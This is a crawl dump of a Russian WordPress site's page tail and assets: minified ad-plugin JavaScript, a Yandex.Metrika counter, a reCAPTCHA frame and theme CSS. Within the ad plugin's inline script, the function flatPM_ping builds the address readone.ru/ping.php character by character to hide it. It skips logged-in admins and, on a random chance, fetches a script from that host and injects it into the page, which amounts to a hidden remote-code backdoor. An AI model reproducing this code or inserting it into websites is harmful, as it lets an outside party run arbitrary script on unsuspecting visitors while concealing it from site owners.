multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(39615090, "init", { id:39615090, clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/39615090" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1649905941 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5xj-cCxLT389lNzdEo3HsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720311635');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://digphone.ru/wp-content/cache/min/1/wp-content/themes/ChannelPro/style.css?ver=1646620556
body_size: 5339
content:
html{color:#333}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}ul,ol{list-style:none}fieldset,img,abbr,acronym{border:0}q:before,q:after{content:''}table{border-collapse:collapse;border-spacing:0}hr{display:none}.clear:after{content:".";display:block;height:0;clear:both;visibility:hidden}.clear{display:inline-block}* html .clear{height:1%}.clear{display:block}.left{float:left}.right{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px}.alignright{float:right;margin:0 0 10px 10px}.alignleft{float:left;margin:0 10px 10px 0}.border-black{border:#000 solid 1px}.border-gray{border:#b9b9b9 solid 1px}a{text-decoration:none;color:#333}a:hover{text-decoration:underline}:focus{outline:0}h1{font-size:23px;font-family:Helvetica,Arial,Sans-serif;font-weight:700;color:#333}h2{font-size:18px}h3{font-size:17px}h4{font-size:13px}h5,h6{font-size:12px}h2,h3,h4,h5,h6{font-family:PT Sans Narrow,Arial,Sans-serif;font-weight:700}pre,code,kbd,samp,tt{font:13px/1.385 "Courier New",Monospace,serif}body,input,button,select,textarea,option{font:12px Arial,serif}body{background:#fff;line-height:1.63}#wrapper{background:#fff;margin:0 auto;width:960px}#header{background:#FFF;height:90px;padding:0 15px 0 0;text-align:left}#main{width:960px}#content{float:left;width:630px}#sidebar{float:right;width:300px;margin:15px 15px 0 0;padding:0}.content-loop{margin-top:25px}.catalog{margin:0 0 0 6px}.logo{float:left}.logo{margin:10px 0 0 15px;font-family:Georgia,serif;font-size:36px;font-weight:700;line-height:30px;letter-spacing:0}.logo a{display:block}.logo a:hover{color:#333;text-decoration:none}.logo .desc{display:block;font-family:Arial,serif;font-size:11px;font-weight:400;color:#aaa;letter-spacing:0;text-transform:none}.logo a:hover .desc{color:#aaa}#image-logo a{width:300px;height:70px;text-indent:-5555em;overflow:hidden}#top{background:#fff;width:930px;height:32px;font-size:11px;margin:0 auto;padding:0 0;line-height:32px;border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6}.topnav{z-index:99;margin:0;padding:0;list-style:none;line-height:1}.topnav a{position:relative;color:#666;display:block;z-index:100;font-weight:700;text-transform:uppercase;text-decoration:none}.topnav li{float:left;width:auto}.topnav li a{padding:0 13px;font-size:11px;line-height:16px;text-decoration:none;line-height:32px}.topnav li a:hover,.topnav li a:active{color:#fff;text-decoration:none}.topnav li.first a{line-height:32px;color:#fff}.topnav li ul{background:#fff;position:absolute;left:-999em;width:162px;border:1px solid #ECEDE8;border-width:1px 1px 0;z-index:999}.topnav li ul li{border-bottom:1px solid #ECEDE8}.topnav li ul li a,.topnav li ul li a:visited{background:#fff;width:136px;padding:0 13px;color:#555;font-size:11px;font-weight:400;line-height:32px}.topnav li ul li a.sf-with-ul{padding:0 13px}.topnav li ul li a:hover{color:#fff}.topnav li ul ul{margin:-33px 0 0 162px}.topnav li:hover,.topnav li.hover{position:static}.topnav li:hover ul ul,.topnav li.sfhover ul ul,.topnav li:hover ul ul ul,.topnav li.sfhover ul ul ul,.topnav li:hover ul ul ul ul,.topnav li.sfhover ul ul ul ul{left:-999em}.topnav li:hover ul,.topnav li.sfhover ul,.topnav li li:hover ul,.topnav li li.sfhover ul,.topnav li li li:hover ul,.topnav li li li.sfhover ul,.topnav li li li li:hover ul,.topnav li li li li.sfhover ul{left:auto}#cat-menu{background:#fff;width:930px;height:5px;margin:0 auto;border-top:1px solid #e0e0e0}.nav{z-index:99;float:left;margin:0;padding:0;list-style:none;line-height:1;height:34px}.nav a{position:relative;color:#333;display:block;z-index:100;text-decoration:none}.nav li{float:left;width:auto}.nav li a{font-size:13px;padding:0 15px;border-right:1px solid #e6e6e6;text-decoration:none;line-height:34px}.nav li a:hover,.nav li a:active,.nav li.first a{color:#fff;line-height:34px}.nav li a:hover{text-decoration:none}.nav li.current-cat a,.nav li.current-cat-parent a{line-height:34px}.nav li.current-cat li a,.nav li li.current-cat a,.nav li.current-cat-parent li a{background:#fff;line-height:30px;border-bottom:none}.nav li ul{background:#fff;position:absolute;left:-999em;width:178px;margin:0 0 0 -1px;border:1px solid #ECEDE8;border-width:1px 1px 0;z-index:999}.nav li ul li{border-top:1px solid #fff;border-bottom:1px solid #ECEDE8;border-right:none}.nav li ul li a{background:#fff;width:147px;padding:0 15px;color:#333;font-size:12px;font-weight:400;border-right:none;line-height:34px}.nav li ul li a.sf-with-ul{padding:0 15px}.nav li ul li a:hover{color:#fff;text-decoration:none;line-height:34px;border-bottom:none}.nav li ul ul{margin:-36px 0 0 178px}.nav li:hover,.nav li.hover{position:static}.nav li:hover ul ul,.nav li.sfhover ul ul,.nav li:hover ul ul ul,.nav li.sfhover ul ul ul,.nav li:hover ul ul ul ul,.nav li.sfhover ul ul ul ul{left:-999em}.nav li:hover ul,.nav li.sfhover ul,.nav li li:hover ul,.nav li li.sfhover ul,.nav li li li:hover ul,.nav li li li.sfhover ul,.nav li li li li:hover ul,.nav li li li li.sfhover ul{left:auto}#breadcrumb{float:left;background:#FFF;width:930px;margin:0 0 15px 15px;padding:10px 0;color:#636363;font-size:11px;line-height:15px;text-transform:uppercase;border-bottom:1px solid #ECEDE8}#breadcrumb a,#breadcrumb span{padding:0 6px 0 10px;background:url(../../../../../../themes/ChannelPro/images/ico-arrow.png) no-repeat 0 3px;color:#636363}#breadcrumb .tip{background:none;padding:0}#breadcrumb .home{background:none}.archive #breadcrumb{margin-bottom:10px}.onecolumn #breadcrumb{width:930px}.nivoSlider{position:relative}.nivoSlider img{position:absolute;top:0;left:0}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:60;display:none}.nivo-slice{display:block;position:absolute;z-index:50;height:100%}.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;opacity:.8;width:100%;z-index:89}.nivo-caption p{padding:10px 15px;margin:0}.nivo-caption a{display:inline!important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;top:45%;z-index:99;cursor:pointer}.nivo-prevNav{left:0}.nivo-nextNav{right:0}.nivo-controlNav a{position:relative;z-index:99;cursor:pointer}.nivo-controlNav a.active{font-weight:700}#slider-wrapper{width:605px;height:270px;padding-top:0;margin:15px 0 15px 15px;padding:4px;border:1px solid #f0f0f0;background:#fff}#slider{position:relative;width:605px;height:270px;background:url(../../../../../../themes/ChannelPro/images/loading.gif) no-repeat 50% 50%}#slider img{position:absolute;top:0;left:0;display:none}#slider a{border:0;display:block}.nivo-controlNav{position:absolute;left:260px;bottom:-42px}.nivo-controlNav a{display:block;width:22px;height:22px;background:url(../../../../../../themes/ChannelPro/images/bullets.png) no-repeat;text-indent:-9999px;border:0;margin-right:3px;float:left}.nivo-controlNav a.active{background-position:0 -22px}.nivo-directionNav a{display:block;width:30px;height:30px;background:url(../../../../../../themes/ChannelPro/images/arrows.png) no-repeat;text-indent:-9999px;border:0}a.nivo-nextNav{background-position:-30px 0;right:15px}a.nivo-prevNav{left:15px}.nivo-caption{text-shadow:none;font-family:Helvetica,Arial,sans-serif;font-size:20px}.nivo-caption a{color:#efe9d1;text-decoration:underline}.nivo-caption small{font-size:11px}.content-loop .entry-excerpt{font:12.5px/1.325 "Helvetica",Monospace,serif;display:block;clear:both}.section-title{background:#fbfbfb;width:585px;margin:0 0 0 15px;padding:10px 15px;border-bottom:1px solid #ECEDE8;font-size:15px;line-height:1}.section-title a{color:#333}.section-title a:hover{text-decoration:none}.section-title a.subscribe-rss{text-indent:-555em;float:right;display:block;background:url(../../../../../../themes/ChannelPro/images/ico-rss.png) no-repeat 0 -2px;width:16px;height:16px}.display{float:right;width:49px;height:20px;margin-top:-2px;background:url(../../../../../../themes/ChannelPro/images/btn-display.gif) no-repeat 0 0;text-indent:-5555em;overflow:hidden;cursor:pointer}.display-grid{background:url(../../../../../../themes/ChannelPro/images/btn-display.gif) no-repeat 0 -20px}.cat-feedlink a{vertical-align:bottom;width:16px;height:16px;display:inline-block;background:#FAFAFA url(../../../../../../themes/ChannelPro/images/ico-rss.png) no-repeat 0 1px;margin:0 0 0 4px;text-indent:-5555em;overflow:hidden}.hentry{margin:15px 15px;padding:0 0 15px}.single .hentry{border-bottom:0;padding-bottom:0}.grid-content .hentry{width:290px;float:left;display:inline;margin:15px 15px 0 0!important;border-bottom:0!important}.grid-content .gridrow{border-bottom:1px solid #ECEDE8;margin:0 15px}.grid-content .alt{margin-right:0!important}.grid-content .hentry .entry-thumb{margin-right:10px}.grid-content .hentry .entry-excerpt{display:block;clear:both}.entry-thumb{float:left;display:block;position:relative;margin:0 15px 10px 0;padding:4px;display:block;border:1px solid #E0E0E0;color:#000}.entry-thumb img{display:block}.entry-title{line-height:19px;font-size:18px}h1.entry-title{font-size:23px;font-family:'Ubuntu',Arial,Georgia,Sans-serif;font-weight:500;color:#333;margin:0 0 10px 0;line-height:24px}.entry-excerpt{font:13px/1.385 "Arial",Monospace,serif;display:table;text-align:justify}.entry-meta{color:#999;margin:5px 0;font-size:11px}.entry-meta a{color:#999;text-decoration:none}.entry-meta a:hover{text-decoration:underline}.meta-sep{color:#999;margin:0 3px}.meta-more{font-size:11px;margin:10px 0 0;font-weight:700}.meta-more a{color:#333}#entry-bottom{margin:15px 0}#entry-tags{margin-left:10px}#entry-author{border:1px solid #ECEDE8;margin:0 0 15px 0}#author-avatar{float:left}#author-avatar img{display:block;padding:4px;background:#FFF}.entry-author-content{background:#fafafa;padding:10px 15px}.entry-related{padding:0 0 10px 0;border-bottom:1px solid #ECEDE8}.entry-related h3{margin-bottom:10px}.related-post{font-size:11px;float:left;width:100px;margin:0 10px 0 10px}.related-post img{background:#fff;padding:4px;border:1px solid #ECEDE8}.related-post h3{margin:0 0 10px 0}.related-post .title{display:block;line-height:16px;margin:7px 0 0 0}.more-link{font-size:12px;font-weight:700}.continue{float:right}.entry p,.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6,.entry ul,.entry ol{margin:10px 0 0 0}.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{color:#0A0A0A}.entry ul,.entry ol{margin:20px 0 20px 30px}.entry ol{list-style-type:decimal}.entry ul{list-style-type:square}.entry ul ul,.entry ul ol,.entry ol ol,.entry ol ul{margin:0 0 0 20px}.entry hr{border-top:1px solid #FFF;border-top:1px solid #C7D7DB;background:none;height:0;margin:0 0 20px 0;padding:0;clear:both}.entry hr.none{border:0 none;height:0;background:none;margin:0;padding:0;clear:both}.entry a:hover{text-decoration:underline}.entry blockquote{margin:20px 20px;padding:0 30px 0 20px;overflow:hidden;border-left:10px solid #F7F7F7}.entry img{vertical-align:bottom}.entry-content{font:12px/1.420 "Verdana";text-align:justify}img.alignleft{margin:6px 10px 6px 0}img.alignright{margin:6px 0 6px 10px}.onecolumn{margin:0!important;background:#FFF!important}.onecolumn #content{margin:0!important;width:100%}.page-template-template-fullwidth-php #main{background:#fff}.wp-caption{background:#F7F7F7;text-align:center;padding:4px 0 5px 0;border:1px solid #e6e6e6}.wp-caption img{margin:0 0 5px 0;padding:0;border:0}.wp-caption p.wp-caption-text{margin:0;padding:0;font-size:11px;font-weight:400;line-height:12px}.pagenavi{padding:15px;text-align:center;clear:both}.pagenavi a,.pagenavi span{border:1px solid #E0E0E0;padding:4px 8px;margin:0 5px;background:#F7F7F7}.pagenavi a:hover{border-color:#ccc}.pagenavi .current{background:#FFF!important}.pagenavi span.pages{background:none;border:0}#ads{margin:0 0 0 70px}#ads-catalog{margin:0 0 0 180px}.widget-title{padding:0 0 10px 0;font-size:13px;line-height:1}.widget ul{overflow:hidden}.widget ul li{border-top:1px solid #ECEDE8;padding:5px 0;position:relative;top:-1px}.widget ul ul{border-top:1px solid #ECEDE8;margin:5px 0 0}.widget p{margin:15px 0}#sidebar .widget-wrap{margin:0}#sidebar .widget-content{padding:0}#sidebar .widget{background:#FFF}#sidebar .widget-title{height:30px;padding:0 15px;color:#fff;border-bottom:2px solid #ECEDE8;line-height:30px;clear:both}#sidebar .widget ul{padding:0 1px}#sidebar .widget ul li{display:block;padding:7px 0 7px 11px;background:url(../../../../../../themes/ChannelPro/images/ico-bullet.gif) no-repeat 0 12px}#sidebar .left-widget{display:block;float:left;width:143px}#sidebar .right-widget{display:block;float:right;width:143px}#tab-sidebar{background:#f0f0f0!important;border:1px solid #ECEDE8;background:#FFF;overflow:hidden;margin:0 0 15px 0;padding:6px}.tab-widget-menu{font-size:11px;font-weight:700;width:290px;height:32px}.tab-widget-menu li{float:left;display:block;background:#fff;margin:0 3px 0 0;padding:0 8px;height:32px;line-height:32px;cursor:pointer;text-transform:uppercase;color:#444;text-align:center;border:1px solid #e6e6e6}.tab-widget-menu li.selected{position:relative;height:32px;bottom:0;color:#FFF}#tab-sidebar .widget{background:#FFF;border:0;margin:7px 0 0 0;padding:5px 5px}#tab-sidebar .widget>div{border-top:0}#tab-sidebar .textwidget{border-top:0}#tab-sidebar .widget ul li{background:none;padding:10px 0 5px}#tab-sidebar .widget ul li a{background:none}#tab-sidebar .widget-title{background:#fff!important}#tab-sidebar .info{display:table}#tab-sidebar a.comments-link,#tab-sidebar .meta{display:block;font-size:11px;color:#999;text-transform:uppercase}#tab-sidebar #recent-comments a{color:#999}#tab-sidebar #recent-comments a:hover{text-decoration:none}#tab-sidebar #recent-comments a span.comment-author{font-weight:700;color:#333}.tab-widget .entry-thumb,.tab-widget .avatar{padding:4px;border:1px solid #ECEDE8;float:left;margin:0 10px 5px 0}.widget_calendar #calendar_wrap{padding:10px 15px 15px 15px}#tab-social{background:#f0f0f0!important;border:1px solid #ECEDE8;background:#FFF;overflow:hidden;margin:0 0 15px 0;padding:6px}.tab-social-menu{font-size:11px;font-weight:700;width:290px;height:32px}.tab-social-menu li{float:left;display:block;background:#f0f0f0;padding:0 8px;height:32px;line-height:32px;cursor:pointer;text-transform:uppercase;color:#444;text-align:center}.tab-social-menu li.selected{background:#fff;position:relative;height:32px;bottom:0;color:#333}#tab-social .widget{background:#FFF;border:0;margin:0 0 0 0;padding:5px 5px}#tab-social .widget>div{border-top:0}#tab-social .textwidget{border-top:0}#tab-social .widget ul li{background:none;padding:10px 0 5px;border-top:none;border-bottom:1px dotted #e6e6e6}#tab-social .widget ul li a{background:none}#tab-social .widget-title{background:#fff!important}.widget-social{clear:both;display:block}.widget-social li{float:left;display:inline;width:130px;line-height:18px;margin-left:5px;margin-right:0;font-weight:700}.widget-social li a{padding:10px 15px 0 40px;float:left;display:block;height:32px;border:none}.widget-rss{background:url(../../../../../../themes/ChannelPro/images/ico-feed.png) no-repeat 0 3px!important}.widget-email{background:url(../../../../../../themes/ChannelPro/images/ico-email.png) no-repeat 0 3px!important}.widget-twitter{background:url(../../../../../../themes/ChannelPro/images/ico-twitter.png) no-repeat 0 3px!important}.widget-facebook{background:url(../../../../../../themes/ChannelPro/images/ico-facebook.png) no-repeat 0 3px!important}.subscribe-input{width:150px;height:12px;padding:3px;color:#999}.subscribe-submit{height:24px;width:98px;padding:4px 3px;font-weight:700;color:#fff;border:1px solid #e6e6e6;cursor:pointer}#wp-calendar{width:100%}#wp-calendar,#wp-calendar th,#wp-calendar caption{text-align:center}#wp-calendar th{background:#f5f5f5;padding:3px;border:1px solid #f0f0f0}#wp-calendar td{padding:5px 2px;border:1px solid #f0f0f0}#wp-calendar caption{background:transparent;font-weight:700;padding:3px 0 7px 0;color:#333}#wp-calendar #today{background:#f5f5f5;font-weight:700}.widget_tag_cloud div{padding:10px 15px;text-align:center;font:120%/170% Open Sans Condensed,Arial}.widget_tag_cloud a{color:#CDCDCD;margin:0 3px;white-space:nowrap}.widget_tag_cloud a:hover{color:#393}.widget_archive select{margin:10px 15px}.widget_tj_flickr h3 span{color:#0061D8}.widget_tj_flickr h3 span span{color:#FF1183}.widget_tj_flickr{padding:0!important;border:0!important}.widget_tj_flickr .wrap{padding:10px 0}.flickr_badge_image img{float:left;border:1px solid #E0E0E0;padding:4px;background:#FFF;margin:0 2px 3px 2px}.flickr_badge_image a:hover img{border-color:#ddd}.tweets .timesince{color:#999;font-size:11px;font-style:italic}.widget_twitter li{background:url(../../../../../../themes/ChannelPro/images/ico-twitter-stream.png) no-repeat 0 6px!important;padding-left:20px!important}.textwidget{padding:10px 15px}.widget_tj_authorinfo .wrap{padding:10px 15px}.widget-ad125{padding:15px 0 10px 10px}.widget-ad125 img{margin:0 0 3px 5px;padding:0}.widget-ads{padding:0 0 15px 0}.ad-title{display:block;margin-bottom:5px;font-size:11px;font-weight:400;color:#9f9f9f;text-transform:uppercase;text-align:center}.widget_search{padding:10px 15px;border:0!important}#search{float:right;display:inline;width:160px;margin:3px 0 0 0}#searchform{background:#FFF;border:1px solid #e0e0e0;height:24px}#searchform input{display:block;background:none;border:none}#searchform input#s{float:left;background:#fff;width:100px;height:16px;padding:4px 7px 4px 7px;font-size:11px;line-height:12px;color:#999;line-height:12px}#searchform input#searchsubmit{float:right;background:url(../../../../../../themes/ChannelPro/images/ico-search.gif) no-repeat left center;width:19px;height:18px;padding:4px 6px 4px 0;overflow:hidden;text-indent:-5555em;cursor:pointer}.counter{width:38px;margin:0 10px 0 0}#footer{background:#303030;overflow:hidden;width:930px;height:375px;margin:0 auto;border-top:1px solid #E6E6E6}#footer #fwidget-4{width:300px;float:right;margin-right:0}#footer .widget{float:left;display:inline;width:300px;padding:0;margin:10px 0 10px 10px;border-bottom:0}#footer .fwidget{margin-bottom:15px}#footer .widget-title{color:#333;border-bottom:1px solid #ECEDE8}#footer ul li{border-top:1px dotted #e0e0e0;padding:5px 15px;background:url(../../../../../../themes/ChannelPro/images/ico-bullet.gif) no-repeat 0 10px}#footer ul ul{border-top:1px dotted #e0e0e0}#bottom{clear:both;font-size:11px;color:#333;width:930px;margin:0 auto;padding:10px 0 0 0;border-top:1px solid #E6E6E6}#bottom a{color:#333}.backtotop{background:url(../../../../../../themes/ChannelPro/images/ico-go-up.png) no-repeat;width:48px;height:48px}#footer .textwidget,#footer .widget_tag_cloud div,#footer .widget_calendar #calendar_wrap,#footer #searchform{padding-left:0!important;padding-right:0!important}#footer .widget_archive select{margin-left:0!important;margin-right:0!important}#respond{margin:20px 0 0 0}#respond p{color:#777;margin:0}.comments-box{margin:0 15px;padding:10px 0 0 0}.comments-box h3{font-size:18px;font-weight:700}.cancel-comment-reply a{padding:5px 0 0 0;font-size:11px}.text{border:1px solid #e6e6e6;padding:2px;color:#777;width:200px}#pings{margin-bottom:40px}ul.children{margin-left:0}ol.commentlist{margin:20px 0 0 0}cite.fn{font-size:14px;font-weight:700;font-style:normal;letter-spacing:-.05em;display:block;padding-top:9px}cite.fn a,cite.fn a:hover{text-decoration:none}span.says{display:none}.commentlist li{margin:10px 0 0 0;padding:15px;list-style:none;border:1px solid #ECEDE8}.commentlist li.depth-2{background:#fff;border:1px solid #ECEDE8;margin-left:15px}.commentlist li.depth-3{background:#fafafa;border:1px solid #ECEDE8;margin-left:15px}.commentlist li.depth-4{background:#fff;border:1px solid #ECEDE8;margin-left:15px}.commentlist li.depth-5{background:#fafafa;border:1px solid #ECEDE8;margin-left:15px}.commentlist code{background:#e6e6e6;padding:5px}.commentlist .moderation{margin-top:10px;color:#600}.commentlist .thread-even{background:#fafafa}.commentlist .children{margin-top:15px}.commentlist p{clear:both}.commentlist p a{text-decoration:none}.commentlist p a:hover{text-decoration:underline}.comment-author{margin-bottom:5px}.avatar{margin-right:10px;float:left;padding:3px;border:1px solid #e9e9e9;background:#fff}.reply{margin:15px 0 0 0}.reply a,.reply a:visited{font-size:12px;text-decoration:none}.reply a:hover{text-decoration:underline}.comment-meta{float:left;font-size:12px;margin-bottom:15px}.comment-meta a{color:#999}#commentform{margin:15px 0 0 0}#commentform input.txt,#commentform textarea{font:14px/14px Arial,Helvetica,sans-serif;border-color:#ccc #efefef #efefef #ccc;border-width:1px;border-style:solid}#commentform input.txt{color:#666;background:#fafafa;width:170px;margin:0 5px 10px 0;padding:5px 7px}#commentform textarea{color:#666;background:#fafafa;width:95%!important;padding:5px 7px}#commentform #submit{margin:15px 0 10px 0}a.button{background:url(../../../../../../themes/ChannelPro/images/btn-left.png) no-repeat left;color:#505050!important;display:block;float:left;font-size:12px;font-weight:700;height:23px;line-height:22px!important;margin:15px 0;padding:0 0 10px 12px;cursor:pointer}a.button span{background:url(../../../../../../themes/ChannelPro/images/btn-right.png) no-repeat right;display:block;float:left;height:23px;padding:5px 10px 5px 0}a.button:hover{text-decoration:none}.page .hentry,.error404 .hentry{border-bottom:0}.header-ad{float:right;width:468px;height:60px;overflow:hidden;margin:15px 0 0}.category-left{float:left;padding:0 0 15px 15px}.category-right{float:right;padding:0 15px 15px 5px}.cat-tab1{background:#f0f0f0;width:292px}.cat-tab2{background:#f0f0f0;width:292px}.cat-tab3{background:#f0f0f0;width:292px}.cat-tab4{background:#f0f0f0;width:292px}.cat-body1{padding:2px 0 0 0;width:292px;height:260px;background:#fff}.cat-body2{padding:2px 0 0 0;width:292px;height:260px;background:#fff}.cat-body3{padding:2px 0 0 0;width:292px;height:260px;background:#fff}.cat-body4{padding:2px 0 0 0;width:292px;height:260px;background:#fff}.cat-title{font-family:'Open Sans Condensed',Arial,Sans-serif;font-weight:100;font-size:15px;margin-left:14px;line-height:40px;color:#fff!important}.footeBloks{display:table;width:100%;border-spacing:10px}.footeBloks>div>*{padding:10px}.footeBloks>div{display:table-cell;width:240px;background-color:#DCDCDC;margin:10px;vertical-align:top}.footeBloks>div>h4{background-color:#A6AEBE;text-transform:uppercase}.ya-share2.ya-share2_inited{text-align:center}.wpcf7-form{padding:10px}.wpcf7-form input{padding:5px;margin:5px 0 10px 0}.wpcf7-form textarea{width:96%;padding:5px}.wpcf7-form input[type="submit"]{width:100%;background-color:#FFF;border-style:solid}.wpcf7-form input[type="submit"]:hover,.wpcf7-form input[type="submit"]:focus{background-color:#EEE9E9}a:hover,.logo a,.entry a,#tab-sidebar #recent-comments a:hover span.comment-author,.cancel-comment-reply a,.commentlist p a,.reply a,.reply a:visited{color:#95bf3c}.topnav li.first a,.topnav li ul li a:hover,.nav li a:hover,.nav li a:active,.nav li.first a,.nav li ul li a:hover,#sidebar .widget-title,.tab-widget-menu li.selected,.subscribe-submit{background:#95bf3c}#image-logo a{background:url(../../../../../../themes/ChannelPro/green/logo.png) no-repeat}.topnav li a:hover,.topnav li a:active{background-color:#95bf3c}#cat-menu{border-bottom-color:#95bf3c}

--- FILE ---
content_type: text/css
request_url: https://digphone.ru/wp-content/cache/min/1/wp-content/themes/ChannelPro/skins/green.css?ver=1646620556
body_size: 306
content:
a:hover,.logo a,.entry a,#tab-sidebar #recent-comments a:hover span.comment-author,.cancel-comment-reply a,.commentlist p a,.reply a,.reply a:visited{color:#95bf3c}.topnav li.first a,.topnav li ul li a:hover,.nav li a:hover,.nav li a:active,.nav li.first a,.nav li ul li a:hover,#sidebar .widget-title,.tab-widget-menu li.selected,.subscribe-submit{background:#95bf3c}#image-logo a{background:url(../../../../../../../themes/ChannelPro/skins/green/logo.png) no-repeat}.topnav li a:hover,.topnav li a:active{background-color:#95bf3c}#cat-menu{border-bottom-color:#95bf3c}

--- FILE ---
content_type: application/javascript
request_url: https://digphone.ru/wp-content/cache/min/1/wp-content/themes/ChannelPro/js/global.js?ver=1646620556
